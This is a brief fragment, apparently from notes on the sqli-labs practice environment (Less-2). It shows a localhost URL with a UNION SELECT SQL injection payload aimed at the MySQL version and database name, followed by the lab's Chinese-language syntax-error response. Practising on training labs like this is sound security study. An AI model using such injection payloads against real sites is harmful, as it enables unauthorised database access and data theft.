 localhost/sql-labs/Less-2/?id=-1%20union%20SELECT%20/*!80012%201/0,%20version(),database()*/
欢迎 Dhakkan
，您的 SQL 语法有错误;请查看与您的 MySQL 服务器版本相对应的手册，了解在第 1 行的“LIMIT 0,1”附近使用的正确语法
SQLI DUMB SERIES-2